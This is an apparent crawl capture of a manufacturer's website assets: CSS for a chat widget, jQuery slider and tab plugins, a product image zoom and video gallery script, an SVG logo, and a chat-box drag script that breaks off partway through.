    white-space: nowrap;
    width: 80%;
}

.chat_service .robot_box .QuestionAboutContent::before{
    content: '';
    display: flex;
    width: 6px;
    height: 6px;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    background: #2998FF;
    margin-right: 10px;
    float: left;
    margin-top: 10px;

}
#KZClosekzHover{
    position: absolute;
    top: -10px;
    right: -10px;
    width: 20px;
    height: 20px;
    background:#c7c7c7;
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    display: none;
}
#KZClosekzHover .icon{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 10px;
    height: 10px;
}
#kzHoverMessage .kzHoverMessageMB{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
}
#kzHoverMessage:hover #KZClosekzHover{
    display: block;
}
.fraudTipsBox{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background:#ebebeb;
    padding:0 7px;
    border: 1px solid #cfcfcf;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
}
.alertWarningTitle{
    text-align: center;
    font-size: 16px;
    font-weight: 600;
    margin-top: 10px;
    margin-bottom: 10px;
    color: #505050;
}
.alertWarningContent{
    color: #505050;
    font-size: 14px;
    line-height: 1.7;
}
.alertWarningBtn{
    margin-top: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.alertWarningBtn button{
    width: 49%;
    height: 30px;
    border: none;
    outline: none;
    cursor: pointer;
    font-size: 12px;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    color: white;
}
.alertWarningBtn .IknowBtn{
    background: white;
    border: 1px solid rgb(222 222 222);
    color: #505050;
}
.alertWarningContent a{
    font-size: 13px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.vissonic.cn/template/pc/skin/js/active.js
body_size: 1160
content:
(function ($) {
    'use strict';

    var browserWindow = $(window);

    // :: 1.0 Preloader Active Code
    browserWindow.on('load', function () {
        $('.preloader').fadeOut('slow', function () {
            $(this).remove();
        });
    });

    // :: 2.0 Nav Active Code
    if ($.fn.classyNav) {
        $('#egamesNav').classyNav();
    }

    // :: 3.0 Sticky Active Code
    if ($.fn.sticky) {
        $("#sticker").sticky({
            topSpacing: 0
        });
    }

    // :: 4.0 Video Active Code
    if ($.fn.magnificPopup) {
        $('.play-button').magnificPopup({
            type: 'iframe'
        });
    }

    // :: 5.0 Sliders Active Code
    if ($.fn.owlCarousel) {
        var welcomeSlide = $('.hero-post-slides');
        var popularSlide = $('.popular-games-slideshow');
        var latestSlide = $('.latest-games-slideshow');
        var editorSlide = $('.editor-games-slideshow');

        welcomeSlide.owlCarousel({
            items: 1,
            margin: 0,
            loop: true,
            nav: true,
            navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
            dots: false,
            autoplay: true,
            autoplayTimeout: 7000,
            smartSpeed: 1000
        });

        /*welcomeSlide.on('translate.owl.carousel', function () {
            var slideLayer = $("[data-animation]");
            slideLayer.each(function () {
                var anim_name = $(this).data('animation');
                $(this).removeClass('animated ' + anim_name).css('opacity', '0');
            });
        });

        welcomeSlide.on('translated.owl.carousel', function () {
            var slideLayer = welcomeSlide.find('.owl-item.active').find("[data-animation]");
            slideLayer.each(function () {
                var anim_name = $(this).data('animation');
                $(this).addClass('animated ' + anim_name).css('opacity', '1');
            });
        });

        $("[data-delay]").each(function () {
            var anim_del = $(this).data('delay');
            $(this).css('animation-delay', anim_del);
        });

        $("[data-duration]").each(function () {
            var anim_dur = $(this).data('duration');
            $(this).css('animation-duration', anim_dur);
        });*/

        popularSlide.owlCarousel({
            items: 4,
            margin: 30,
            loop: true,
            // center: true,
            nav: true,
            navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
            dots: false,
            // autoplay: true,
            // autoplayTimeout: 7000,
            // smartSpeed: 1000,
            // responsive: {
            //     0: {
            //         items: 2
            //     },
            //     768: {
            //         items: 3
            //     },
            //     992: {
            //         items: 4
            //     },
            //     1200: {
            //         items: 6
            //     }
            // }
        });

        latestSlide.owlCarousel({
            items: 6,
            margin: 30,
            loop: true,
            center: true,
            nav: true,
            navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
            dots: false,
            autoplay: true,
            autoplayTimeout: 7000,
            smartSpeed: 1000,
            responsive: {
                0: {
                    items: 2
                },
                768: {
                    items: 3
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 6
                }
            }
        });

        editorSlide.owlCarousel({
            items: 6,
            margin: 30,
            loop: true,
            center: true,
            nav: true,
            navText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
            dots: false,
            autoplay: true,
            autoplayTimeout: 7000,
            smartSpeed: 1000,
            responsive: {
                0: {
                    items: 2
                },
                768: {
                    items: 3
                },
                992: {
                    items: 4
                },
                1200: {
                    items: 6
                }
            }
        });
    }

    // :: 6.0 ScrollUp Active Code
    if ($.fn.scrollUp) {
        browserWindow.scrollUp({
            scrollSpeed: 1500,
            scrollText: '<i class="fa fa-angle-up"></i>'
        });
    }

    // :: 7.0 Tooltip Active Code
    if ($.fn.tooltip) {
        $('[data-toggle="tooltip"]').tooltip()
    }

    // :: 8.0 Prevent Default a Click
    $('a[href="#"]').on('click', function ($) {
        $.preventDefault();
    });

    // :: 9.0 Wow Active Code
    if (browserWindow.width() > 767) {
        new WOW().init();
    }

    // :: 10.0 barfiller Active Code
    if ($.fn.barfiller) {
        $('#bar1').barfiller({
            barColor: '#20d8da',
            duration: 5000
        });
        $('#bar2').barfiller({
            barColor: '#20d8da',
            duration: 5000
        });
        $('#bar3').barfiller({
            barColor: '#20d8da',
            duration: 5000
        });
        $('#bar4').barfiller({
            barColor: '#20d8da',
            duration: 5000
        });
    }

    // :: 11.0 niceScroll Active Code
    if ($.fn.niceScroll) {
        $(".egames-nav-btn").niceScroll({
            cursorborder: "none",
            cursorcolor: "#20d8da",
            scrollspeed: 200
        });
    }
	
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.vissonic.cn/template/pc/skin/cpzxjs/smoothproducts.min_v2.js
body_size: 3061
content:
!
    function(a) {
        a.fn.extend({
            smoothproducts: function() {
                function b() {
                    a(".sp-selected").removeClass("sp-selected")
                        a(".sp-lightbox").fadeOut(function() {
                            a(this).remove()
                        })
                }
                function c(a) {
                    return a.match(/url\(["']?(.+)["']?\)+/i)[1]
                }
                a(".sp-loading").hide(),
                    a(".sp-wrap").each(function() {
                        a(this).addClass("sp-touch");
                        const b = a("a", this).length;
                        if (b > 1) {
                            let c, d, e = a("a.sp-default", this)[0] ? !0 : !1;
                            a(this).append('<div class="cptp"><div class="sp-large"></div></div><div class="sp-thumbs sp-tb-active"></div>'),
                                a("a", this).each(function(b) {
                                    let f = a("img", this).attr("src"),
                                        g = a(this).attr("href"),
                                        h = "";
                                    (0 === b && !e || a(this).hasClass("sp-default")) && (h = ' class="sp-current"', c = g, d = a("img", this)[0].src),
                                        a(this).parents(".sp-wrap").find(".sp-thumbs").append('<a href="' + g + '" style="background-image:url(' + f + ')"' + h + "></a>"),
                                        a(this).remove()
                                }),
                                a(".sp-large", this).append('<a id="magnify" href="' + c + '" target="_blank" class="sp-current-big" style="background-image:url(' + c + ')"><img src="' + d + '" alt="{$field.intro}" /></a>'),
                                a(".sp-wrap").css("display", "inline-block")
                        } else {
                          let f = a("img",this).attr("src");
							a(this).append('<div class="sp-large"></div>'),
                            a("a", this).appendTo(a(".sp-large", this)).addClass(".sp-current-big").css("background-image","url("+f+")").attr("id","magnify").attr("target","_blank"),
                            a(".sp-wrap").css("display", "inline-block")
							
						}
                    }),
                    a(document.body).on("click", ".sp-thumbs",
                        function(a) {
                            a.preventDefault()
                        }),
                    a(document.body).on("mouseover",
                        function(b) {
                            a(".sp-wrap").removeClass("sp-touch").addClass("sp-non-touch"),
                                b.preventDefault()
                        }),
                    a(document.body).on("touchstart",
                        function() {
                            a(".sp-wrap").removeClass("sp-non-touch").addClass("sp-touch")
                        }),
                    a(document.body).on("mouseover", ".sp-tb-active a",
                        function(b) {
                            b.preventDefault(),
                                a(this).parent().find(".sp-current").removeClass(),
                                a(this).addClass("sp-current"),
                                a(this).parents(".sp-wrap").find(".sp-thumbs").removeClass("sp-tb-active"),
                                a(this).parents(".sp-wrap").find(".sp-zoom").remove();
                            const d = a(this).parents(".sp-wrap").find(".sp-large").height(),
                                e = a(this).parents(".sp-wrap").find(".sp-large").width();
                            a(this).parents(".sp-wrap").find(".sp-large").css({
                                overflow: "hidden",
                                height: d + "px",
                                width: e + "px"
                            }),
                                a(this).addClass("sp-current").parents(".sp-wrap").find(".sp-large a").remove();
                            const f = a(this).parent().find(".sp-current").attr("href"),
                                g = c(a(this).parent().find(".sp-current").css("backgroundImage"));
                            a(this).parents(".sp-wrap").find(".sp-large").html('<a id="magnify" href="' + f + '" target="_blank" class="sp-current-big" style="background-image:url(' + f + ')""><img src="' + g + '"/></a>'),
                                a(this).parents(".sp-wrap").find(".sp-large").hide().fadeIn(250,
                                    function() {
                                        const b = a(this).parents(".sp-wrap").find(".sp-large img").height();
                                        a(this).parents(".sp-wrap").find(".sp-large").animate({
                                                height: b
                                            },
                                            "fast",
                                            function() {
                                                a(".sp-large").css({
                                                    height: "auto",
                                                    width: "auto"
                                                })
                                            }),
                                            a(this).parents(".sp-wrap").find(".sp-thumbs").addClass("sp-tb-active")
                                    })
                        }),
                    a(document.body).on("mouseenter", ".sp-non-touch .sp-large",
                        function(b) {
                            const c = a("a", this).attr("href");
                            a(this).append('<div class="sp-zoom"><img src="' + c + '"/></div>'),
                                a(this).find(".sp-zoom").fadeIn(250),
                                b.preventDefault()
                        }),
                    a(document.body).on("mouseleave", ".sp-non-touch .sp-large",
                        function(b) {
                            a(this).find(".sp-zoom").fadeOut(250,
                                function() {
                                    a(this).remove()
                                }),
                                b.preventDefault()
                        }),
                    a(document.body).on("click", ".sp-non-touch .sp-zoom",
                        function(b) {
                            const c = a(this).html(),
                                d = a(this).parents(".sp-wrap").find(".sp-thumbs a").length,
                                e = a(this).parents(".sp-wrap").find(".sp-thumbs .sp-current").index() + 1;
                            a(this).parents(".sp-wrap").addClass("sp-selected"),
                                a("body").append("<div class='sp-lightbox' data-currenteq='" + e + "'>" + c + "</div>"),
                            d > 1 && (a(".sp-lightbox").append("<a href='#' id='sp-prev'></a><a href='#' id='sp-next'></a>"), 1 === e ? a("#sp-prev").css("opacity", ".1") : e === d && a("#sp-next").css("opacity", ".1")),
                                a(".sp-lightbox").fadeIn(),
                                b.preventDefault()
                        }),
                    // a(document.body).on("click", ".sp-large a",
                    //     function(b) {
                    //         const c = a(this).attr("href"),
                    //             d = a(this).parents(".sp-wrap").find(".sp-thumbs a").length,
                    //             e = a(this).parents(".sp-wrap").find(".sp-thumbs .sp-current").index() + 1;
                    //         a(this).parents(".sp-wrap").addClass("sp-selected"),
                    //             a("body").append('<div class="sp-lightbox" data-currenteq="' + e + '"><img src="' + c + '"/></div>'),
                    //         d > 1 && (a(".sp-lightbox").append("<a href='#' id='sp-prev'></a><a href='#' id='sp-next'></a>"), 1 === e ? a("#sp-prev").css("opacity", ".1") : e === d && a("#sp-next").css("opacity", ".1")),
                    //             a(".sp-lightbox").fadeIn(),
                    //             b.preventDefault()
                    //     }),
                    a(document.body).on("click", "#sp-next",
                        function(b) {
                            b.stopPropagation();
                            const d = a(".sp-lightbox").data("currenteq"),
                                e = a(".sp-selected .sp-thumbs a").length;
                            if (d >= e);
                            else {
                                const f = d + 1,
                                    g = a(".sp-selected .sp-thumbs").find("a:eq(" + d + ")").attr("href"),
                                    h = c(a(".sp-selected .sp-thumbs").find("a:eq(" + d + ")").css("backgroundImage"));
                                d === e - 1 && a("#sp-next").css("opacity", ".1"),
                                    a("#sp-prev").css("opacity", "1"),
                                    a(".sp-selected .sp-current").removeClass(),
                                    a(".sp-selected .sp-thumbs a:eq(" + d + ")").addClass("sp-current"),
                                    a(".sp-selected .sp-large").empty().append("<a href=" + g + '><img src="' + h + '"/></a>'),
                                    a(".sp-lightbox img").fadeOut(250,
                                        function() {
                                            a(this).remove(),
                                                a(".sp-lightbox").data("currenteq", f).append('<img src="' + g + '"/>'),
                                                a(".sp-lightbox img").hide().fadeIn(250)
                                        })
                            }
                            b.preventDefault()
                        }),
                    a(document.body).on("click", "#sp-prev",
                        function(b) {
                            b.stopPropagation();
                            let d = a(".sp-lightbox").data("currenteq");
                            d = d - 1;
                            if (0 >= d);
                            else {
                                1 === d && a("#sp-prev").css("opacity", ".1");
                                const e = d - 1,
                                    f = a(".sp-selected .sp-thumbs").find("a:eq(" + e + ")").attr("href"),
                                    g = c(a(".sp-selected .sp-thumbs").find("a:eq(" + e + ")").css("backgroundImage"));
                                a("#sp-next").css("opacity", "1"),
                                    a(".sp-selected .sp-current").removeClass(),
                                    a(".sp-selected .sp-thumbs a:eq(" + e + ")").addClass("sp-current"),
                                    a(".sp-selected .sp-large").empty().append("<a href=" + f + '><img src="' + g + '"/></a>'),
                                    a(".sp-lightbox img").fadeOut(250,
                                        function() {
                                            a(this).remove(),
                                                a(".sp-lightbox").data("currenteq", d).append('<img src="' + f + '"/>'),
                                                a(".sp-lightbox img").hide().fadeIn(250)
                                        })
                            }
                            b.preventDefault()
                        }),
                    a(document.body).on("click", ".sp-lightbox",
                        function() {
                            b()
                        }),
                    a(document).keydown(function(a) {
                        return 27 === a.keyCode ? (b(), !1) : void 0
                    }),
                   // a(".sp-large").mousemove(function(b) {
                   //     var c = a(this).width(),
                   //         d = a(this).height(),
                   //        e = a(this).find(".sp-zoom").width(),
                   //        f = a(this).find(".sp-zoom").height(),
                   //        g = a(this).parent().offset(),
                   //        h = b.pageX - g.left,
                   //        i = b.pageY - g.top,
                   //      j = Math.floor(h * (c - e) / c),
                   //         k = Math.floor(i * (d - f) / d);
                   //     a(this).find(".sp-zoom").css({
                   //         left: j,
                   //         top: k
                   //     })
                   // }),
                   a(".sp-large").mouseenter(function(e){
                   		enterHandler(e);
                	 }),
                   a(".sp-large").mousemove(function(e){
                  		moveHandler(e);
                	 }),
                   a(".sp-large").mouseleave(function(e){
                   		leaveHandler(e);
                	 });
              if(video_img == "https://www.vissonic.cn"){
					console.log("没有视频图片地址");
				}else{
					addVideoImg();
					addProductVideo();
					a("#video_img").mouseenter(function(e){
						document.getElementById("product_video").style.display="block";
					}),
					a("#video_img").click(function(e){
                      console.log(123);
                      document.getElementById("product_video").play();
					})
					a(".sp-thumbs a").mouseenter(function(e){
						document.getElementById("product_video").style.display="none";
					})
				}
            }
        })
    } (jQuery);
console.log("123456789");
if(window.product_video){
	console.log(window.product_video);
}
if(window.video_img){
	console.log(window.video_img);
}
function enterHandler(e) {
  console.log("进入");
  e.target.setAttribute('zoomed', 1)
  moveHandler(e)
};

function moveHandler(e) {
  console.log("移动");
  let rect = e.target.getBoundingClientRect()
  let offsetX, offsetY
  offsetX = e.offsetX
  offsetY = e.offsetY

  let x = offsetX / rect.width
  let y = offsetY / rect.height

  e.target.style.setProperty('--x', x)
  e.target.style.setProperty('--y', y)
};

function leaveHandler(e) {
  console.log("离开");
  e.target.removeAttribute('zoomed')
  moveHandler(e)
};

function addVideoImg(){
	console.log(video_img);
	let mainContainerDom = document.getElementsByClassName("sp-wrap");
	if(mainContainerDom){
		mainContainerDom[0].style.position = "reactive";
		let aNode = document.createElement("a");
		aNode.setAttribute("id","video_img");
		aNode.style.backgroundImage = "url("+video_img+")";
      let iconNode = document.createElement("i");
		iconNode.setAttribute("class","iconfont icon-bofanganniu play_icon");
		iconNode.setAttribute("aria-hidden","true");
		aNode.appendChild(iconNode);
		mainContainerDom[0].appendChild(aNode);
	}
};

function addProductVideo(){
	console.log(product_video);
	let cptpDom = document.getElementsByClassName("cptp");
	if(cptpDom){
		console.log(cptpDom[0]);
		cptpDom[0].style.position = "relative";
		let videoNode = document.createElement("video");
		videoNode.setAttribute("id","product_video");
		videoNode.setAttribute("controls","controls");
		videoNode.setAttribute("src",product_video);
		cptpDom[0].appendChild(videoNode);
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.vissonic.cn/template/pc/skin/css/logo_footer.svg
body_size: 2592
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2019 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="243px" height="36px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 243 36"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#FEFEFE}
   ]]>
  </style>
 </defs>
 <g id="图层_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <g id="_2409971558272">
   <path class="fil0" d="M155.71 3.22c0.27,1.01 0.52,0.77 1.07,1.6l-7.51 24.83c-0.9,2.38 -1.96,0.84 -2.11,2.7 2.14,0 7.68,0.41 9.09,-0.27 -0.12,-1.08 -0.14,-0.71 -1.07,-1.33 0.32,-0.68 0.4,-1.43 0.64,-2.3l3.42 -11.28c0.32,-1.15 1.18,-3.32 1.28,-4.6 0.77,0.51 1.13,1.28 1.66,2.09 0.56,0.84 1.01,1.43 1.55,2.19l3.05 4.43c1.09,1.58 1.89,2.95 3.02,4.46 0.68,0.9 2.77,3.82 3.02,4.74 -0.89,1.33 -1.21,0.27 -1.34,1.87 2.23,0 8.16,0.43 9.62,-0.27 -0.12,-1.08 -0.13,-0.71 -1.07,-1.33l7.53 -25.08c0.74,-2.33 1.93,-0.72 2.09,-2.72 -2.14,0 -7.67,-0.41 -9.08,0.27 0.27,1.01 0.51,0.77 1.07,1.6 -0.65,2.79 -5.05,15.77 -5.08,17.37 -0.77,-0.51 -5.12,-7.14 -5.99,-8.44l-5.77 -8.66c0,-1.51 1.18,-0.25 1.34,-2.14 -1.63,0 -9.85,-0.38 -10.43,0.27z"/>
   <path class="fil0" d="M127.92 27.54c-2.71,0 -4.7,0.15 -6.88,-1.68 -6.76,-5.67 2.67,-20.84 14.46,-17.94 2.68,0.66 4.98,2.93 4.98,5.19l0 2.13c0,5.77 -6.78,12.3 -12.56,12.3zm-16.04 -6.95c0,4.03 0.21,7.23 4.06,9.84 10.87,7.38 31.75,-1.91 31.75,-17.32 0,-7.36 -6.02,-10.69 -12.83,-10.69 -8.49,0 -16.06,3.33 -20.39,10.6 -1.03,1.72 -2.59,5.01 -2.59,7.57z"/>
   <path class="fil0" d="M49.87 13.91c0,8.65 12.21,5.2 16.6,7.46 0.72,0.37 1.2,0.74 0.84,1.92 -0.4,1.3 -1.66,2.21 -2.82,2.83 -4.45,2.38 -11.5,1.31 -14.29,-1.05 -0.91,-0.76 -0.86,-1.32 -0.86,-2.88 -1.03,0.09 -0.76,0.02 -1.58,1.1 -0.2,0.27 -0.24,0.3 -0.48,0.59 -0.64,0.8 -1.1,1.46 -1.76,2.24 -0.44,0.52 -2.58,2.78 -2.39,3.24 0.31,0.78 0.74,0.05 1.4,0.05l4.84 2.11c5.8,1.95 14.96,1.34 19.64,-2.22 2.65,-2.01 5.45,-4.95 5.45,-9.25 0,-8.73 -17.64,-4.48 -17.64,-8.28 0,-4.64 12,-6.03 16.39,-1.68 1.21,1.2 0.22,1.13 0.72,2.21 0.99,-0.26 1.13,-0.71 1.72,-1.49 1,-1.32 4.31,-4.31 4.69,-5.72 -1.23,0.03 -0.89,0.27 -1.87,0.27 -0.36,0 -12.28,-7.13 -22.82,-0.11 -2.82,1.87 -5.78,5.33 -5.78,8.66z"/>
   <path class="fil0" d="M203.82 21.66c0,12.26 14.56,12.81 23.26,9.36l5.9 -2.67c1.24,-0.39 0.63,0.13 2.11,0.26 0,-1.3 -1.71,-5.91 -2.4,-6.42 -1.7,1.14 0.37,1.53 -4.66,3.63 -14.29,5.98 -22.26,-3.62 -13.79,-13.26l3.22 -2.65c4.37,-2.51 9.88,-3.35 14.61,-1 1.21,0.61 1.52,0.68 2.44,1.57 1.85,1.8 0.04,0.95 0.85,2.63 0.99,-0.27 1.39,-1 2.07,-1.67 0.72,-0.73 1.25,-1.4 1.94,-2.08 4.21,-4.15 1.06,-2.24 0,-2.64 -3.45,-1.31 -3.6,-4.3 -13.63,-4.3 -8.69,0 -15.72,4.58 -19.53,11.2 -1.13,1.96 -2.39,4.98 -2.39,8.04z"/>
   <path class="fil0" d="M1.5 2.95c0.26,2.42 0.96,-1.72 1.61,5.87 0.5,5.8 2.13,16.08 2.13,21.12 0,0.77 -0.45,0.86 -0.99,1.15 -1.31,0.71 -0.39,-0.44 -1.15,0.99l10.69 0c-0.08,-1.04 0.16,-0.81 -0.8,-1.07 0.03,-1.39 0.3,-1.42 0.98,-2.22l13.12 -15.75c1.08,-1.14 1.88,-2.29 2.94,-3.48 1.87,-2.1 3.24,-4.45 5.53,-5.69 1.02,-0.55 0.32,0.28 0.95,-0.92 -1.31,-0.63 -9.88,-0.27 -10.11,-0.17 -1.22,0.49 -0.06,0.95 0.49,1.77 -1.07,2.02 -5.91,7.44 -7.45,9.39l-5.68 6.88c-0.84,1.02 -1.23,1.94 -2.11,2.17 0,-1.79 -0.11,-3.51 -0.34,-5.27l-1.04 -10.45c-0.27,-2.32 -0.49,-2.96 1.92,-3.52l0 -1.07c-1.27,0 -10.25,-0.26 -10.69,0.27z"/>
   <path class="fil0" d="M89.7 15.78c-4.34,-3.91 -0.43,-8.05 2.85,-9.71 4.56,-2.3 7.6,-2.76 13.52,-2.52l-0.74 -0.6 -0.3 -0.16c-4.6,-1.73 -12.77,-0.08 -16.94,2.03 -1.35,0.68 -2.04,0.98 -3.21,1.87 -1.08,0.82 -1.94,1.37 -2.83,2.52 -6.22,8.01 -0.22,11.62 5.78,15.12 2.62,1.52 6.19,0.51 7.77,-1.04 0.94,-0.92 1.49,-2.44 0.32,-3.58 -0.86,-0.84 -3.49,-2.19 -4.73,-3.02 -0.42,-0.28 -0.44,-0.33 -0.79,-0.55 -0.57,-0.37 -0.38,-0.28 -0.7,-0.36z"/>
   <path class="fil0" d="M98.25 18.99c7.12,6.82 -6.5,13.5 -15.22,12.48 -0.69,-0.09 -2.7,-0.61 -2.96,-0.46 0.73,0.94 6.48,1.99 8.55,1.88 14.57,-0.75 26.77,-12.35 15.56,-19.84 -2.59,-1.73 -4.69,-3.41 -7.37,-3.23 -2.74,0.19 -6.73,2.37 -5.04,4.93 0.39,0.59 5.88,4.22 6.48,4.24z"/>
   <path class="fil0" d="M39.45 4.02c-0.03,1.45 -0.68,2.54 -1.1,3.71l-3.87 10.82c-0.87,2.49 -1.72,4.77 -2.67,7.23 -0.49,1.28 -0.81,2.26 -1.27,3.54 -0.89,2.49 -1.9,1.19 -2.31,2.76l9.62 0c-0.23,-2.77 -2.38,1.5 1.68,-8.74 2.11,-5.34 4.26,-12.32 6.4,-17.65 0.96,-2.38 1.94,-1.25 2.34,-2.74 -1.02,-0.57 -7.23,-0.27 -8.82,-0.27 -0.89,0 -1.42,0.96 0,1.34z"/>
   <path class="fil0" d="M194.73 3.22c0.27,2.43 2.32,-1.89 -1.16,8.72l-4.28 14.16c-0.41,1.26 -0.63,2.24 -1.06,3.49 -0.91,2.68 -1.88,0.76 -2.05,2.76l9.04 -0.1c1.58,-0.62 -0.49,-0.91 -0.49,-1.5l7.48 -25.14c0.88,-2.11 1.72,-0.84 2.14,-2.66 -1.54,0 -9.06,-0.36 -9.62,0.27z"/>
   <path class="fil0" d="M80.07 31.01c0.26,-0.15 2.27,0.37 2.96,0.46 8.72,1.02 22.34,-5.66 15.22,-12.48 0.74,2.22 0.97,3.58 -1.86,5.62 -2.32,1.66 -6.61,2.65 -9.65,1.07 -0.85,-0.44 -1.87,-1.1 -2.66,-1.62l-5.34 -3.2c-3.63,2.42 -4.15,6.38 -0.21,9.28l1.54 0.87z"/>
   <path class="fil0" d="M89.7 15.78c-0.41,-1.24 -0.8,-1.91 -0.1,-3.3 1.65,-3.25 7.61,-5.14 11.55,-3.34l5.3 3.25c0.96,0.57 1.71,1.27 2.76,1.52 2.09,-0.56 3.78,-4.12 2.42,-6.7 -0.96,-1.85 -3.72,-4.08 -6.3,-4.26l0.74 0.6c-5.92,-0.24 -8.96,0.22 -13.52,2.52 -3.28,1.66 -7.19,5.8 -2.85,9.71z"/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.vissonic.cn/template/pc/skin/js/jquery-tab.js
body_size: 582
content:
;(function(defaults, $, window, document, undefined) {

	'use strict';

	$.extend({
		// Function to change the default properties of the plugin
		// Usage:
		// jQuery.tabifySetup({property:'Custom value'});
		tabifySetup : function(options) {

			return $.extend(defaults, options);
		}
	}).fn.extend({
		// Usage:
		// jQuery(selector).tabify({property:'value'});
		tabify : function(options) {

			options = $.extend({}, defaults, options);

			return $(this).each(function() {
        var $element, tabHTML, $tabs, $sections;
        
        $element = $(this);
        $sections = $element.children();
        
        // Build tabHTML
        tabHTML = '<ul class="tab-nav">';
        $sections.each(function() {
          if ($(this).attr("title") && $(this).attr("id")) {
            tabHTML += '<li><a href="#' + $(this).attr("id") + '" onclick="return false">' + $(this).attr("title") + '</a></li>';
          }
        });
        tabHTML += '</ul>';
        
        // Prepend navigation
        $element.prepend(tabHTML);
        
        // Load tabs
        $tabs = $element.find('.tab-nav li');
        
        // Functions
        var activateTab = function(id) {
          $tabs.filter('.active').removeClass('active');
          $sections.filter('.active').removeClass('active');
          $tabs.has('a[href="' + id + '"]').addClass('active');
          $sections.filter(id).addClass('active');
        }
        
        // Setup events
        $tabs.on('mouseover', function(e){
          activateTab($(this).find('a').attr('href'));
          e.preventDefault();
        });
        
        // Activate first tab
        activateTab($tabs.first().find('a').attr('href'));
        
			});
		}
	});
})({
	property : "value",
	otherProperty : "value"
}, jQuery, window, document);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.huolieyun.com/kuaizhiChat/js/kz_drag.js?v=20220324
body_size: 1083
content:
jQuery(function ($) {
    var inputStatus = false
    window.inputmove = function (event) {
        var inputY = event.clientY;
        var inputStatus = true
        var warpHeight = $('.chat_chatbody_warp').height()
        var textareaHeight = $('#chat_textarea').height()
        window.onmousemove = function (event) {
            if (inputStatus) {
                var inputmoveY = event.clientY
                var moveHeight = inputmoveY - inputY

                $('body').css({
                    userSelect: 'none'
                })
                if ($("#chat_textarea").height() < 50) {
                    inputStatus = false
                    $("#chat_textarea").height(50)
                    $('body').css({
                        userSelect: 'auto'
                    })
                    $(".chat_chatbody_warp").css({
                        height: warpHeight + textareaHeight - 50 + 'px'
                    })
                    return
                }
                if ($(".chat_chatbody_warp").height() < 50) {
                    inputStatus = false
                    $(".chat_chatbody_warp").height(50)
                    $('body').css({
                        userSelect: 'auto'
                    })
                    $("#chat_textarea").css({
                        height: warpHeight + textareaHeight - 50 + 'px'
                    })
                    return
                }
                $("#chat_textarea").css({
                    height: textareaHeight - moveHeight + 'px'
                })
                $(".chat_chatbody_warp").css({
                    height: warpHeight + moveHeight + 'px'
                })

            }
        }
        window.onmouseup = function () {
            inputStatus = false
            $('body').css({
                userSelect: 'auto'
            })
        }
    }

    var isDown = false;

    //实时监听鼠标位置
    var moveX = 0;
    var moveY = 0;

    //记录鼠标按下瞬间的位置
    var x = 0;
    var y = 0;

    //鼠标按下时移动的偏移量
    var mouseMoveX = 0;
    var mouseMoveY = 0;

    //div的位置
    var div_x = 0;
    var div_y = 0;

    window.onresize = function () {
        var boxw = $(document).find('#kuaizhi_move_box').innerWidth()
        var boxh = $(document).find('#kuaizhi_move_box').innerHeight()

        var windowH = document.documentElement.clientHeight
        var windowW = document.documentElement.clientWidth
        // console.log("windowH===",windowH,"windowW===",windowW)
        if ($('#kuaizhi_move_box').length > 0) {
            var nowW = $(document).find('#kuaizhi_move_box').position().left
            var nowH = $(document).find('#kuaizhi_move_box').position().top
            if (nowW <= 0) {
                nowW = 0
            }
            if (nowH <= 0) {
                nowH = 0
            }
            if ((nowW + boxw) >= windowW) {
                if ((windowW - boxw) <= 0) {
                    document.getElementById("kuaizhi_move_box").style.left = 0 + 'px'
                } else {
                    document.getElementById("kuaizhi_move_box").style.left = (windowW - boxw) + 'px'
                }

            }
            if ((nowH + boxh) >= windowH) {
                if ((windowH - boxh) <= 0) {
                    document.getElementById("kuaizhi_move_box").style.top = 0 + 'px'
                } else {
                    document.getElementById("kuaizhi_move_box").style.top = (windowH - boxh) + 'px'
                }

            }
        }


    }
    //鼠标按下事件
    window.myDown = function (event) {
        // console.log('开始拖拽');
        x = event.clientX;
        y = event.clientY;
        isDown = true;
        //获取DIV的位置

        div_x = $('#kuaizhi_move_box')[0].offsetLeft;
        div_y = $('#kuaizhi_move_box')[0].offsetTop;



        var div_w = $('#kuaizhi_move_box').innerWidth()
        var div_h = $('#kuaizhi_move_box').innerHeight()
        // 获取元素宽高
        // 获取可是窗口宽高
        var window_w = document.documentElement.clientWidth
        var window_h = document.documentElement.clientHeight
        $('.kuaizhiMove').css({
            height: '100%',
            width: '100%'
        })

        window.onmousemove = function (event) {
            //当鼠标按下时才执行
